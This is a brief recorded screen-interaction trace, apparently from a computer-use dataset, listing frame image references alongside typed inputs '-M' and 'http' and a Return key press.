
text(-M)

text(http)

key(Return)
